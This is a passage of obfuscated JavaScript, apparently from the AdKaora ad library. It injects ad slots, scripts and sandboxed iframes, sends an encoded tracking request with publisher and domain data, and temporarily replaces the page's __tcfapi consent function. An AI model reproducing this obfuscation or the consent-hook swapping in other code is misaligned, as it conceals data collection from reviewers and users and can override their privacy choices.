_0x52a588=_0x30d55a['adunit'][_0xde4cdc(0x3a8)](_0x88f947=>(0x0,_0x239e83['Dc'])(_0x88f947)?_0x88f947['id']:null)[_0xde4cdc(0xb7f)](_0x39c5d2=>null!==_0x39c5d2);_0x52a588[_0xde4cdc(0xfe)](_0x48e633=>{const _0x57f109=_0xde4cdc,_0x5874fb=_0x55e0c6[_0x57f109(0x8a7)+_0x57f109(0x520)](_0x57f109(0x178));_0x5874fb['id']=_0x48e633,_0x2b6201[_0x57f109(0x86e)+'d'](_0x5874fb);});}else{const _0x22eda6=_0x594ec0[_0xde4cdc(0x8a7)+_0xde4cdc(0x520)](_0xde4cdc(0x178));_0x22eda6['id']=_0x5b3a7d['id'],_0x2b6201['appendChil'+'d'](_0x22eda6);}_0x508f58['body'][_0xde4cdc(0x86e)+'d'](_0x2b6201);const _0xf831cf=_0x33254e[_0xde4cdc(0x8a7)+'ent'](_0xde4cdc(0x699));_0xf831cf[_0xde4cdc(0x2d3)]=_0x17212c[_0xde4cdc(0x100)]+_0xde4cdc(0x914)+_0x5bf035['id'],_0xf831cf[_0xde4cdc(0x2ad)]='text/javas'+_0xde4cdc(0x18e),_0xf831cf['defer']=!0x0;const _0x9d57c8=_0x28c03f[_0xde4cdc(0x198)+'set']||{};for(const _0x459927 in _0x9d57c8)_0xf831cf[_0xde4cdc(0x91c)+'te'](_0xde4cdc(0x2f6)+_0x459927,_0x9d57c8[_0x459927]);_0x16769e[_0xde4cdc(0x40a)][_0xde4cdc(0x86e)+'d'](_0xf831cf);}};var _0xb65cbd=_0x24d4d3(0x1de),_0x44ee58=_0x24d4d3['n'](_0xb65cbd),_0x7b976e=_0x24d4d3(0x87),_0x5d7ebc=_0x24d4d3['n'](_0x7b976e),_0x2c89ee=_0x24d4d3(0x262),_0x1ff774=_0x24d4d3['n'](_0x2c89ee),_0x337928=_0x24d4d3(0x12d),_0x1317c9=_0x24d4d3['n'](_0x337928),_0x262089=_0x24d4d3(0x2be),_0xcce94f=_0x24d4d3['n'](_0x262089),_0x36ec8b=_0x24d4d3(0x272),_0x2a61de=_0x24d4d3['n'](_0x36ec8b),_0x15108e=_0x24d4d3(0x117),_0x1dc0a2=_0x24d4d3['n'](_0x15108e),_0x51bf14=_0x24d4d3(0x221),_0x50ac7a=_0x24d4d3(0x20d),_0x24528b=_0x24d4d3['n'](_0x50ac7a),_0x4746f4={};_0x51bf14['A']&&_0x51bf14['A'][_0x5c154f(0xc80)]&&(_0x4746f4[_0x5c154f(0xc80)]=_0x51bf14['A'][_0x5c154f(0xc80)]);var _0x816e2f,_0xdaa4bb=0x0,_0x5a04de={'attributes':{'class':_0x5c154f(0x948)+_0x5c154f(0x9cf)+'es'}};_0x5a04de[_0x5c154f(0xb75)+_0x5c154f(0x8b9)]=_0x1dc0a2(),_0x5a04de[_0x5c154f(0x91c)+_0x5c154f(0xfa)]=_0xcce94f(),_0x5a04de[_0x5c154f(0x69a)]=_0x1317c9()[_0x5c154f(0x9d4)](null,_0x5c154f(0x40a)),_0x5a04de[_0x5c154f(0x2c6)]=_0x24528b()()?_0x1ff774():_0x5d7ebc(),_0x5a04de['insertStyl'+'eElement']=_0x2a61de(),_0x4746f4[_0x5c154f(0x4ca)]=function(_0xc24b0b){const _0xa4dc13=_0x5c154f;return _0x5a04de[_0xa4dc13(0x103)]=_0xc24b0b||{},_0xdaa4bb++||(_0x816e2f=_0x44ee58()(_0x51bf14['A'],_0x5a04de)),_0x4746f4;},_0x4746f4['unuse']=function(){const _0x293a6b=_0x5c154f;if(_0x293a6b(0x540)!==_0x293a6b(0x540)){let _0x3bca1d=_0x43c7eb[_0x293a6b(0x8a7)+'ent'](_0x293a6b(0x699));_0x3bca1d['type']='applicatio'+_0x293a6b(0x916),_0x3bca1d[_0x293a6b(0x227)]=_0x201933;for(const _0xef8c86 in _0x142142)_0x3bca1d[_0x293a6b(0x91c)+'te'](_0xef8c86,_0x1aa04d[_0xef8c86]);_0x5c8179[_0x293a6b(0x86e)+'d'](_0x3bca1d),_0x299840['r'][_0x293a6b(0xb88)](_0x293a6b(0xbfc)+_0x293a6b(0xa9d)+'\x20completel'+_0x293a6b(0x596),_0x3c6249),_0x4a34c9(_0x3bca1d);}else _0xdaa4bb>0x0&&!--_0xdaa4bb&&(_0x816e2f(),_0x816e2f=null);};const _0x32ba63=_0x4746f4,_0x718a67=(_0xc8a134={})=>new Promise((_0xd99644,_0x33f433)=>{const _0x255dd0=_0x5c154f;try{setTimeout(()=>{const _0x1cd899=a0_0x3406;let _0xc56e32=Object['keys'](_0xc8a134)[_0x1cd899(0x3a8)](_0x3c6d6a=>_0x3c6d6a+'='+_0xc8a134[_0x3c6d6a])[_0x1cd899(0x524)]('&');fetch(_0x1cd899(0xb46)+_0x1cd899(0xaa3)+_0x1cd899(0x8cd)+_0x1cd899(0x500)+_0x1cd899(0x622)+_0xc56e32)[_0x1cd899(0x1c2)](_0x13852e=>_0xd99644());},0x0);}catch(_0x5ae7c2){_0x15fb89['r'][_0x255dd0(0x89a)]('[trackAdkI'+_0x255dd0(0xee)+'Error\x20in\x20t'+_0x255dd0(0x45a)+'entory:\x20',_0x5ae7c2),_0x33f433(_0x5ae7c2);}}),_0x344f86=new AbortController(),_0xd72f10=(_0x5e611b,_0x12612f)=>{const _0x5b5f42=_0x5c154f;if('pqsoi'===_0x5b5f42(0x299)){_0x56754b['d'](_0x1463dc,{'Dc':()=>_0x2fab0e,'M2':()=>_0x2bfc2e,'Oc':()=>_0x360cc9,'RI':()=>_0x51b9f3,'SB':()=>_0x5f102d,'__':()=>_0x48c3f3,'b3':()=>_0x43a9e,'el':()=>_0x361d15,'gN':()=>_0x157788});const _0x361d15=_0xd33df3=>_0xd33df3?.['id']?.[_0x5b5f42(0x921)](_0x5b5f42(0xa02))||!0x1,_0x5f102d=_0x31f54d=>_0x31f54d?.['id']?.['includes'](_0x5b5f42(0x752)+'eo')||!0x1,_0x2fab0e=_0x1e66f5=>_0x1e66f5?.['id']?.['includes']('interstiti'+'al')||!0x1,_0x51b9f3=_0x38d1d5=>_0x38d1d5?.['id']?.[_0x5b5f42(0x921)](_0x5b5f42(0x364))||!0x1,_0x43a9e=_0x59aaa5=>_0x59aaa5?.['id']?.[_0x5b5f42(0x921)]('videoo_pus'+'h')||!0x1,_0x157788=_0x280b05=>_0x280b05?.['id']?.['includes']('header')||!0x1,_0x48c3f3=_0xac9794=>_0xac9794?.['id']?.[_0x5b5f42(0x921)](_0x5b5f42(0xa08))||!0x1,_0x4b039c=_0x4f0b39=>new _0x4a0ecd(_0x425a71[_0x5b5f42(0x870)][_0x5b5f42(0x720)])['get'](_0x4f0b39),_0x2bfc2e=()=>_0x4b039c('adkEnv')?_0x4b039c(_0x5b5f42(0x4a3)):_0x5b5f42(0x601),_0x360cc9=_0x45b324=>_0x5b5f42(0x4a1)+_0x5b5f42(0xbd5)===_0x45b324?.[_0x5b5f42(0xc9a)]||!0x1;}else{const _0x19987e='amp'===AdKaora['environmen'+'t']?AdKaora:window[_0x5b5f42(0xa25)]['AdKaora']||AdKaora,_0x5e718b={'type':AdKaora[_0x5b5f42(0x3b2)+'o'][_0x5b5f42(0x2e4)]?_0x5b5f42(0x3b2)+'o':_0x5b5f42(0x364),'id':AdKaora['impactVide'+'o'][_0x5b5f42(0x2e4)]?AdKaora[_0x5b5f42(0x3b2)+'o']['slotId']:AdKaora['pushdown'][_0x5b5f42(0x13f)]};(0x0,_0x1fd97a['K'])('pamelaCall'+_0x5b5f42(0x4f5),{'id':_0x5e718b['id'],'event':_0x5e611b});let _0x1b657f=AdKaora[_0x5b5f42(0x26b)][_0x5b5f42(0x743)](_0x4ada87=>_0x4ada87['id']==_0x5e718b['id']);if('pushdown'==_0x5e718b[_0x5b5f42(0x2ad)]&&(_0x5b5f42(0x5de)+_0x5b5f42(0xcb)==_0x5e611b&&document[_0x5b5f42(0xb3b)+'stener']('visibility'+_0x5b5f42(0x294),_0x46d62c=>{const _0x3e88c3=_0x5b5f42;_0x3e88c3(0xad6)!==_0x3e88c3(0x7ee)?_0x3e88c3(0x899)!==document[_0x3e88c3(0x853)+'State']&&_0x3e88c3(0x8aa)==typeof AVPushRunningInstances&&_0x3e88c3(0x8aa)==typeof AVPushRunningInstances[0x0]&&AVPushRunningInstances[0x0]['api']&&(AVPushRunningInstances[0x0][_0x3e88c3(0xb6c)][_0x3e88c3(0x4c8)](),_0x15fb89['r'][_0x3e88c3(0x2dc)](_0x3e88c3(0x77d)+_0x3e88c3(0x36f)+_0x3e88c3(0x4a5)+'ideo\x20repro'+_0x3e88c3(0x19b)+_0x3e88c3(0xa74)+_0x3e88c3(0x50d)+'\x20the\x20video'+_0x3e88c3(0x5ff)+_0x3e88c3(0x71b)+_0x3e88c3(0x97a)+_0x3e88c3(0xb6a)+_0x3e88c3(0x160))):_0x29319b(_0x353d7d,_0x5200d3,_0x44a888);},{'signal':_0x344f86[_0x5b5f42(0xb0b)]}),_0x5b5f42(0x791)+_0x5b5f42(0x240)!=_0x5e611b&&_0x5b5f42(0x43a)+_0x5b5f42(0xa99)!=_0x5e611b||_0x344f86[_0x5b5f42(0xb0b)][_0x5b5f42(0x821)]||_0x344f86[_0x5b5f42(0x5ae)]()),_0x5b5f42(0x5de)+_0x5b5f42(0xcb)==_0x5e611b&&AdKaora[_0x5b5f42(0x547)+_0x5b5f42(0x509)]?.[_0x5b5f42(0x5b7)]&&!AdKaora[_0x5b5f42(0xaf7)+'t']&&AdKaora[_0x5b5f42(0x502)]&&AdKaora['publisherI'+'nfo']?.[_0x5b5f42(0xc6d)]&&(!AdKaora[_0x5e718b[_0x5b5f42(0x2ad)]]?.[_0x5b5f42(0x598)+'down']?.[_0x5b5f42(0x257)+'ks']&&_0x5b5f42(0xbfb)==_0x12612f?.['el']||AdKaora[_0x5e718b[_0x5b5f42(0x2ad)]]?.['structPush'+'down']?.[_0x5b5f42(0x257)+'ks']&&'fallback_1'==_0x12612f?.['el'])&&(void 0x0!==AdKaora[_0x5b5f42(0x547)+_0x5b5f42(0x509)][_0x5b5f42(0x814)]&&clearTimeout(AdKaora[_0x5b5f42(0x547)+_0x5b5f42(0x509)][_0x5b5f42(0x814)]),window[_0x5b5f42(0x1cd)]=AdKaora[_0x5b5f42(0x547)+_0x5b5f42(0x509)][_0x5b5f42(0xc6d)]),_0x5b5f42(0x15e)+_0x5b5f42(0xc53)==_0x5e611b&&AdKaora[_0x5b5f42(0x547)+_0x5b5f42(0x509)]?.[_0x5b5f42(0x5b7)]&&!AdKaora[_0x5b5f42(0xaf7)+'t']&&AdKaora[_0x5b5f42(0x502)]&&AdKaora[_0x5b5f42(0x547)+_0x5b5f42(0x509)]?.['cmp']&&(!AdKaora[_0x5e718b[_0x5b5f42(0x2ad)]]?.[_0x5b5f42(0x598)+_0x5b5f42(0x4df)]?.[_0x5b5f42(0x257)+'ks']&&_0x5b5f42(0xbfb)==_0x12612f?.['el']||AdKaora[_0x5e718b[_0x5b5f42(0x2ad)]]?.[_0x5b5f42(0x598)+'down']?.['advFallbac'+'ks']&&_0x5b5f42(0x163)==_0x12612f?.['el'])&&(AdKaora['publisherI'+_0x5b5f42(0x509)]['restoreCmp']=setTimeout(function(){const _0x3ecccf=_0x5b5f42;if(_0x3ecccf(0x12b)!==_0x3ecccf(0x18b))window[_0x3ecccf(0x1cd)]=AdKaora[_0x3ecccf(0x547)+_0x3ecccf(0x509)][_0x3ecccf(0x137)];else{const _0x3bd114=_0x4152b3[_0x3ecccf(0x8a7)+_0x3ecccf(0x520)](_0x3ecccf(0x178));_0x3bd114['id']=_0x587ab1,_0x12b106[_0x3ecccf(0x86e)+'d'](_0x3bd114);}},0x15e)),['adblocker_'+_0x5b5f42(0x443),'preroll_no'+_0x5b5f42(0x380),_0x5b5f42(0xd3)+_0x5b5f42(0xc1c),_0x5b5f42(0x89e)+_0x5b5f42(0xc7b)][_0x5b5f42(0x921)](_0x5e611b)&&(!AdKaora[_0x5e718b[_0x5b5f42(0x2ad)]]?.['structPush'+_0x5b5f42(0x4df)]?.[_0x5b5f42(0x257)+'ks']&&_0x5b5f42(0xbfb)==_0x12612f?.['el']||AdKaora[_0x5e718b[_0x5b5f42(0x2ad)]]?.['structPush'+'down']?.[_0x5b5f42(0x257)+'ks']&&'fallback_1'==_0x12612f?.['el'])){document[_0x5b5f42(0x876)+_0x5b5f42(0x90f)](_0x5e718b['id'])&&document[_0x5b5f42(0x876)+_0x5b5f42(0x90f)](_0x5e718b['id'])[_0x5b5f42(0x446)][_0x5b5f42(0x9be)](_0x5b5f42(0x1f2)),!_0x1b657f[_0x5b5f42(0xb72)+_0x5b5f42(0x280)]&&_0x2f1c36(_0x5b5f42(0x9c3)+_0x5b5f42(0x21c)+'s',{'id':_0x1b657f['id'],'isEmpty':!0x0});const _0x563f1e=_0x19987e[_0x5b5f42(0xb0c)+_0x5b5f42(0xc92)][_0x5b5f42(0x743)](_0x236a61=>_0x236a61[_0x5b5f42(0xb72)+_0x5b5f42(0x280)]===_0x1b657f[_0x5b5f42(0xb72)+_0x5b5f42(0x280)]&&_0x236a61[_0x5b5f42(0x2d2)+_0x5b5f42(0x689)]);_0x1b657f[_0x5b5f42(0xb72)+_0x5b5f42(0x280)]&&!_0x563f1e&&_0x2f1c36(_0x5b5f42(0x9c3)+_0x5b5f42(0x21c)+'s',{'id':_0x1b657f[_0x5b5f42(0xb72)+_0x5b5f42(0x280)],'isEmpty':!0x0}),_0xb7260(_0x1b657f);let _0x377736=_0x1b657f['path']['split']('/');''==_0x377736[0x0]&&_0x377736[_0x5b5f42(0x661)](),!(!_0x377736[0x0][_0x5b5f42(0x921)](_0x5b5f42(0x3f0)+'7')&&!_0x377736[0x0][_0x5b5f42(0x921)](_0x5b5f42(0x172)+'8'))&&_0x718a67({'domain':_0x377736[0x2]?_0x377736[0x2]:_0x5b5f42(0x8dc),'publisher':_0x377736[0x1]?_0x377736[0x1]:'unknown','format':_0x377736[0x3]?_0x377736[0x3]:_0x5b5f42(0x8dc),'library':AdKaora[_0x5b5f42(0x25b)+_0x5b5f42(0x732)]?AdKaora['libraryVer'+_0x5b5f42(0x732)]:_0x5b5f42(0x8dc)}),_0x5b5f42(0x8aa)==typeof AVPushRunningInstances&&_0x5b5f42(0x8aa)==typeof AVPushRunningInstances[0x0]&&AVPushRunningInstances[0x0]['manager']&&(AVPushRunningInstances[0x0][_0x5b5f42(0x568)]['destroy'](),_0x15fb89['r'][_0x5b5f42(0x2dc)](_0x5b5f42(0x77d)+_0x5b5f42(0x36f)+_0x5b5f42(0x422)+'n\x27s\x20entry\x20'+_0x5b5f42(0x45d)+_0x5b5f42(0x56d)+_0x5b5f42(0x693)+_0x5b5f42(0x687)+_0x5b5f42(0x878)));}if(_0x5b5f42(0xb8e)+_0x5b5f42(0x51c)==_0x5e611b){if(_0x5b5f42(0x89c)!==_0x5b5f42(0x12e)){let _0x10ca88=_0x1b657f['path'][_0x5b5f42(0xae3)]('/');''==_0x10ca88[0x0]&&_0x10ca88['shift'](),(_0x10ca88[0x0][_0x5b5f42(0x921)]('2162526201'+'7')||_0x10ca88[0x0]['includes'](_0x5b5f42(0x172)+'8'))&&_0x718a67({'domain':_0x10ca88[0x2]?_0x10ca88[0x2]:_0x5b5f42(0x8dc),'publisher':_0x10ca88[0x1]?_0x10ca88[0x1]:_0x5b5f42(0x8dc),'format':_0x10ca88[0x3]?_0x10ca88[0x3]:_0x5b5f42(0x8dc),'library':AdKaora[_0x5b5f42(0x25b)+_0x5b5f42(0x732)]?AdKaora[_0x5b5f42(0x25b)+_0x5b5f42(0x732)]:'unknown'});}else{_0x111289['d'](_0x227585,{'L':()=>_0x3f10e9});const _0x3f10e9=()=>{const _0x312d96=_0x5b5f42;try{if(_0x395aef[_0x312d96(0x301)][_0x312d96(0x870)]['href'])return _0x39988f[_0x312d96(0x301)];}catch(_0x4f168c){return _0x31784a;}};}}if(_0x5b5f42(0x791)+_0x5b5f42(0x240)==_0x5e611b&&(document[_0x5b5f42(0x876)+_0x5b5f42(0x90f)](_0x5e718b['id'])&&(document[_0x5b5f42(0x876)+_0x5b5f42(0x90f)](_0x5e718b['id'])[_0x5b5f42(0x446)]['add']('adk-comple'+'ted'),document['getElement'+_0x5b5f42(0x90f)](_0x5e718b['id'])['parentElem'+_0x5b5f42(0x520)]['classList']['add'](_0x5b5f42(0xb92)+_0x5b5f42(0x102)+_0x5b5f42(0x697))),(0x0,_0x368c33['SB'])(_0x5e718b)&&(AdKaora[_0x5b5f42(0x3b2)+'o'][_0x5b5f42(0x319)]=!0x0),_0x21f3b6({'slot':_0x1b657f}),null!==AdKaora[_0x5b5f42(0x3b2)+'o'][_0x5b5f42(0xc5b)+_0x5b5f42(0x925)+_0x5b5f42(0x3ed)]&&clearTimeout(AdKaora[_0x5b5f42(0x3b2)+'o'][_0x5b5f42(0xc5b)+_0x5b5f42(0x925)+_0x5b5f42(0x3ed)]),window[_0x5b5f42(0x301)]['postMessag'+'e']({[_0x5e718b['id']]:!0x1,'forWhichSlot':_0x5e718b['id']})),!['triggered_'+_0x5b5f42(0xbcd),'player_beg'+_0x5b5f42(0xcb),_0x5b5f42(0x793)+_0x5b5f42(0xaa4),_0x5b5f42(0xb8e)+_0x5b5f42(0x51c),'preroll_vi'+_0x5b5f42(0x937),_0x5b5f42(0x95b)+_0x5b5f42(0xc63),'preroll_co'+'mpleted'][_0x5b5f42(0x921)](_0x5e611b)){if(_0x5b5f42(0xa9b)!=typeof insideCreativeless&&window[_0x5b5f42(0x301)][_0x5b5f42(0x219)+'e']({[_0x5e718b['id']]:_0x5b5f42(0x15e)+_0x5b5f42(0xc53)==_0x5e611b,'forWhichSlot':_0x5e718b['id']}),AdKaora[_0x5b5f42(0x7dd)+_0x5b5f42(0x83d)]){if('NcOKz'===_0x5b5f42(0x72a)){var _0x4f68ee=_0x450e6f[_0x3536b2],_0x37213f=_0x4c81dd[_0x5b5f42(0x6ec)]?_0x4f68ee[0x0]+_0x3dda62[_0x5b5f42(0x6ec)]:_0x4f68ee[0x0],_0x29d049=_0x90a9e6[_0x37213f]||0x0,_0x5858d2=''[_0x5b5f42(0x865)](_0x37213f,'\x20')['concat'](_0x29d049);_0x492af9[_0x37213f]=_0x29d049+0x1;var _0x145e78=_0x1be8fa(_0x5858d2),_0x44c507={'css':_0x4f68ee[0x1],'media':_0x4f68ee[0x2],'sourceMap':_0x4f68ee[0x3],'supports':_0x4f68ee[0x4],'layer':_0x4f68ee[0x5]};if(-0x1!==_0x145e78)_0x3f3b33[_0x145e78]['references']++,_0x11afa8[_0x145e78][_0x5b5f42(0x20d)](_0x44c507);else{var _0x301e73=_0x1db7fe(_0x44c507,_0x5da715);_0x57e5ae[_0x5b5f42(0x400)]=_0x3f4c6e,_0x1d20dd[_0x5b5f42(0x2b4)](_0x102bf7,0x0,{'identifier':_0x5858d2,'updater':_0x301e73,'references':0x1});}_0x2cc760['push'](_0x5858d2);}else{let _0x8cc8e5=setInterval(openAmpIframe,0x1f4,window,0x19e,'preroll_st'+'arted'==_0x5e611b?0x16b:0x64);setTimeout(()=>{const _0x3a373a=_0x5b5f42;if('PfnTM'!==_0x3a373a(0x4a4))clearInterval(_0x8cc8e5);else{var _0x2f32e2=_0x27ae68[_0x3a373a(0x98f)+'Node'](_0xfdb780),_0x43e96a=_0x122adf['childNodes'];_0x43e96a[_0x4f9f0e]&&_0x515bed[_0x3a373a(0x7d4)+'d'](_0x43e96a[_0x5cc64d]),_0x43e96a['length']?_0x32c610[_0x3a373a(0x1e1)+'re'](_0x2f32e2,_0x43e96a[_0x224add]):_0x3a44e9[_0x3a373a(0x86e)+'d'](_0x2f32e2);}},0x2710);}}else window['parent']['postMessag'+'e']({[_0x5e718b['id']]:_0x5b5f42(0x15e)+_0x5b5f42(0xc53)==_0x5e611b},'*');if(_0x5b5f42(0x15e)+'arted'==_0x5e611b){(0x0,_0x368c33['SB'])(_0x5e718b)&&(_0x32ba63['use'](),_0x323bc5(_0x1b657f),document[_0x5b5f42(0x876)+_0x5b5f42(0x90f)](_0x5e718b['id'])&&(document[_0x5b5f42(0x876)+_0x5b5f42(0x90f)](_0x5e718b['id'])[_0x5b5f42(0x446)][_0x5b5f42(0x9be)](_0x5b5f42(0x2db)),'1.0'==AdKaora[_0x5b5f42(0x3b2)+'o'][_0x5b5f42(0x712)]&&document['getElement'+_0x5b5f42(0x90f)](_0x5e718b['id'])[_0x5b5f42(0x922)+_0x5b5f42(0x520)][_0x5b5f42(0x446)][_0x5b5f42(0x9be)](_0x5b5f42(0xb92)+_0x5b5f42(0x102)+_0x5b5f42(0x697)))),_0x2f1c36('adkInterac'+_0x5b5f42(0x21c)+'s',{'id':_0x1b657f[_0x5b5f42(0xb72)+_0x5b5f42(0x280)]??_0x1b657f['id'],'isEmpty':!0x1}),window[_0x5b5f42(0x5aa)+_0x5b5f42(0xc57)+'ed']=!0x0;const _0x3e7e53=AdKaora[_0x5b5f42(0x26b)][_0x5b5f42(0x743)](_0x211062=>_0x211062['id']===_0x5e718b['id']);_0x3e7e53&&_0x3e7e53['fc']&&(_0x4e367c=>{const _0xb0a112=_0x5b5f42,_0x28e863=_0x4e367c[_0xb0a112(0xa5d)]||_0x4e367c['id'],_0x4ec85c=localStorage[_0xb0a112(0xa71)](_0x28e863),_0x1db69a=_0x4e367c['fc'];let _0x1399c2;if(_0x4ec85c)try{const _0x37c575=JSON[_0xb0a112(0x3d0)](_0x4ec85c);_0x37c575['counter']+=0x1,_0x1399c2=_0x37c575;}catch(_0x48f9a4){const _0x22bcea=new Date();_0x22bcea['setTime'](_0x22bcea['getTime']()+0x3c*_0x1db69a[_0xb0a112(0x64d)]*0x3e8),_0x1399c2={'expiringDate':_0x22bcea[_0xb0a112(0x90a)+'g'](),'counter':0x1};}else{const _0x5a0d08=new Date();_0x5a0d08[_0xb0a112(0x26e)](_0x5a0d08[_0xb0a112(0x1c5)]()+0x3c*_0x1db69a['minutes']*0x3e8),_0x1399c2={'expiringDate':_0x5a0d08[_0xb0a112(0x90a)+'g'](),'counter':0x1};}if(_0x5b8a38(_0x28e863,JSON[_0xb0a112(0xa82)](_0x1399c2)),0x2>=AdKaora[_0xb0a112(0x26b)]['length']){if(_0xb0a112(0xb63)===_0xb0a112(0x68c))_0x30a00e['addEventLi'+_0xb0a112(0x7ef)](_0xb0a112(0x2aa),_0x25ec75=>{_0x2186b5({'slot':_0x4cea45,'autoClosing':_0x2c1ba6});},!0x0);else{const _0x977bf5={'expiringDate':_0x1399c2[_0xb0a112(0x318)+'te'],'counter':0x1};_0x5b8a38(_0xb0a112(0x84b)+'-page-prov'+_0xb0a112(0x471),JSON[_0xb0a112(0xa82)](_0x977bf5)),_0x5b8a38(_0xb0a112(0x2b1)+_0xb0a112(0x798),JSON[_0xb0a112(0xa82)](_0x977bf5));}}})(_0x3e7e53);}}}};function _0x5659cd(_0x594114){const _0x2043f6=_0x5c154f;let _0x3e6bad='';try{if(_0x2043f6(0x3fb)==='oSjPQ'){(0x0,_0x1c565e['Gv'])(_0x594114)||_0x15fb89['r'][_0x2043f6(0x2dc)](_0x2043f6(0x6e2)+'jectToQuer'+'yString]\x20p'+_0x2043f6(0x2a2)+'d\x20to\x20conve'+'rtObjectTo'+_0x2043f6(0x946)+_0x2043f6(0x4d7)+_0x2043f6(0x8e5));for(let _0x44d43e in _0x594114)(0x0,_0x1c565e['Gv'])(_0x594114[_0x44d43e])?_0x3e6bad+=_0x5659cd(_0x594114[_0x44d43e])+'&':_0x3e6bad+=_0x44d43e+'='+_0x594114[_0x44d43e]+'&';}else{const _0x599a0b=new _0x5a73e7(_0x4fe3a4[_0x2043f6(0x870)]?.[_0x2043f6(0x720)]),_0x3c6b53=_0x599a0b[_0x2043f6(0x44f)]('article')||(0x0,_0x11627e['L'])()[_0x2043f6(0x870)][_0x2043f6(0xb05)][_0x2043f6(0x808)](_0x2043f6(0xb7a),'')[_0x2043f6(0x808)](_0x2043f6(0x774),''),_0x3b9bce=_0x599a0b[_0x2043f6(0x44f)](_0x2043f6(0x972)+'p')||(0x0,_0x36e006['L'])()[_0x2043f6(0x870)][_0x2043f6(0xb05)][_0x2043f6(0x808)](_0x2043f6(0xb7a),'')[_0x2043f6(0x808)](_0x2043f6(0x774),'');let _0x2846cf=[],_0xc32784={};if(_0x26c9f5[_0x2043f6(0x61f)+'nfigs']&&_0x2d56ca[_0x2043f6(0x73b)](_0x52053d[_0x2043f6(0x61f)+_0x2043f6(0x3a2)])['length']>0x0){for(const _0x197df6 in _0x5ea45d[_0x2043f6(0x61f)+'nfigs'])(_0x3c6b53[_0x2043f6(0x921)](_0x197df6)||_0x3b9bce[_0x2043f6(0x921)](_0x197df6))&&_0x2846cf[_0x2043f6(0x42d)](_0x197df6);}_0x2846cf&&_0x2846cf['length']>0x0&&(_0xc32784=_0xb16ea0?.['sectionsCo'+_0x2043f6(0x3a2)][_0x2846cf?.[_0x2043f6(0xbc0)]((_0xb32e96,_0x2d54c6)=>_0xb32e96['length']>_0x2d54c6['length']?_0xb32e96:_0x2d54c6)]);for(const _0x2eab1d in _0xc32784)'object'==typeof _0xc32784[_0x2eab1d]||_0x907c19[_0x2043f6(0x9d9)](_0xc32784[_0x2eab1d])?_0x2009c3[_0x2eab1d]={..._0x3a1490[_0x2eab1d],..._0xc32784[_0x2eab1d]}:_0x28e28c[_0x2eab1d]=_0xc32784[_0x2eab1d];return _0x4ad8d1;}}catch(_0x112418){_0x3e6bad='consoleErr'+_0x2043f6(0x733)+'ObjectToQu'+_0x2043f6(0x7be)+'js&',_0x15fb89['r']['error'](_0x2043f6(0x6e2)+_0x2043f6(0xaa7)+_0x2043f6(0x6d9)+_0x2043f6(0xdc)+_0x2043f6(0xb71)+_0x2043f6(0x78d)+_0x2043f6(0x226)+_0x2043f6(0x32c),_0x112418);}return _0x3e6bad[_0x2043f6(0x79a)](0x0,-0x1);}var _0x173515=_0x24d4d3(0xaa);const _0x40a2d1=_0x3c45a5=>{const _0x2c827c=_0x5c154f;switch(_0x15fb89['r'][_0x2c827c(0xb88)](_0x2c827c(0x297)+_0x2c827c(0x8b7)+_0x2c827c(0x40b)+'\x20slot\x20scri'+_0x2c827c(0x716),_0x3c45a5),_0x3c45a5[_0x2c827c(0x69b)+_0x2c827c(0x473)]){case _0x2c827c(0x8d1)+'ss':(_0x3b4532=>{const _0x41543d=_0x2c827c;let _0x2cbee6;_0x15fb89['r'][_0x41543d(0xb88)](_0x41543d(0x4e8)+_0x41543d(0x5bc)+_0x41543d(0xb81)+_0x41543d(0x72c)+_0x3b4532['id']);const _0x49daca=_0x41543d(0xb69)+'al'==_0x3b4532['layerVersi'+'on']||'anchored'==_0x3b4532[_0x41543d(0x12c)+'on'],_0x368b0b={'id':_0x3b4532['id']+(_0x41543d(0x7d5)+_0x41543d(0x9f5)),'class':_0x49daca?'adk-hidden'+'-iframe':_0x41543d(0x2db)+_0x41543d(0xb66),'sandbox':'allow-scri'+'pts\x20allow-'+_0x41543d(0xb47)+_0x41543d(0xa37)+_0x41543d(0x674)+_0x41543d(0x8cb)+_0x41543d(0x4e1)+_0x41543d(0xac1)+'o-escape-s'+_0x41543d(0x64a)},_0x43e0de=document['getElement'+_0x41543d(0x90f)](_0x3b4532['id'])||document[_0x41543d(0x729)];_0x18b4cb['z']['iframe'](null,_0x368b0b,_0x43e0de)['then'](_0x36bae2=>{const _0x5d276e=_0x41543d;_0x2cbee6=_0x36bae2,void 0x0!==window[_0x5d276e(0x1cd)]&&!0x0===AdKaora[_0x5d276e(0x547)+'nfo'][_0x5d276e(0x5b7)]&&(_0x15fb89['r']['log'](_0x5d276e(0x4e8)+_0x5d276e(0xb21)+_0x5d276e(0xb57)+_0x5d276e(0xb65)+'R\x20applicat'+_0x5d276e(0x3c8)+'d,\x20copying'+_0x5d276e(0x57e)+'inside\x20cre'+'ativeless\x20'+'for\x20slot:\x20'+_0x3b4532['id']),_0x2cbee6[_0x5d276e(0xbe8)+_0x5d276e(0x345)][_0x5d276e(0x1cd)]=(..._0x107943)=>window['__tcfapi'](..._0x107943)),function(_0x5cdb7c,_0x1ed264){const _0xb45618=_0x5d276e,_0x2569de=_0x5cdb7c[_0xb45618(0xbae)+'ow']||_0x5cdb7c[_0xb45618(0x365)+'w'];_0x2569de[_0xb45618(0x573)+_0xb45618(0x5da)]=_0x1ed264,_0xb45618(0xa9b)!=typeof __iasPET&&__iasPET[_0xb45618(0x8b4)+_0xb45618(0xb20)]&&(_0x2569de['__iasPET']=__iasPET),_0x5cdb7c[_0xb45618(0x729)][_0xb45618(0xa5f)]['margin']='0',_0x5cdb7c['body'][_0xb45618(0xa5f)][_0xb45618(0xc95)]='0',_0x5cdb7c['body'][_0xb45618(0xa5f)][_0xb45618(0x974)]=_0xb45618(0x9e9),_0x5cdb7c[_0xb45618(0x729)][_0xb45618(0xa5f)]['height']=_0xb45618(0x9e9);const _0x4d76d8=document[_0xb45618(0x8a7)+_0xb45618(0x520)](_0xb45618(0x178));if(_0x4d76d8[_0xb45618(0x446)][_0xb45618(0x9be)]('adk-slot'),(0x0,_0x368c33['Dc'])(_0x1ed264)){const _0x5d0195=AdKaora[_0xb45618(0x26b)]['map'](_0x6ea8b6=>(0x0,_0x368c33['Dc'])(_0x6ea8b6)?_0x6ea8b6['id']:null)[_0xb45618(0xb7f)](_0x1e04cc=>null!==_0x1e04cc);_0x5d0195[_0xb45618(0xfe)](_0x289766=>{const 